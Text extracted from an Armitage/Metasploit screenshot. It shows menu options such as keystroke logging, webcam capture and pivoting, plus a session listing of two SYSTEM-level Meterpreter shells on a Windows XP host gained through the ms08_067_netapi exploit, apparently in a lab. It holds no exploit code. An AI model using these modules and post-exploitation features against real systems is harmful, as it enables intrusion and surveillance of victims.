 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.
NT AUTHORITY\SYSTEM
Attack
Login
Meterpreter 3
Meterpreter 4
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X exploit X exploit X exploit X
[*] Listing sessions...
msf5 > sessions -v
Active sessions
===============
Session ID: 3
Name:
Type: meterpreter windows
Info: NT AUTHORITY\SYSTEM @ XP-F75FEBD96B1D
Tunnel: 0.0.0.0:0 -> 192.168.195.146:9000 (192.168.195.146)
Via: exploit/windows/smb/ms08_067_netapi
Encrypted: true
UUID: d16a845015d62009/x86=1/windows=1/2021-03-13T18:37:40Z
CheckIn: 9s ago @ 2021-03-13 12:06:07 -0700
Registered: No
Session ID: 4
Name:
Type: meterpreter windows
Info: NT AUTHORITY\SYSTEM @ XP-F75FEBD96B1D
Tunnel: 0.0.0.0:0 -> 192.168.195.146:20989 (192.168.195.146)
Via: exploit/windows/smb/ms08_067_netapi
Encrypted: true
UUID: 7338c67b6189bcc3/x86=1/windows=1/2021-03-13T19:06:04Z
CheckIn: 1s ago @ 2021-03-13 12:06:15 -0700
Registered: No
msf5 >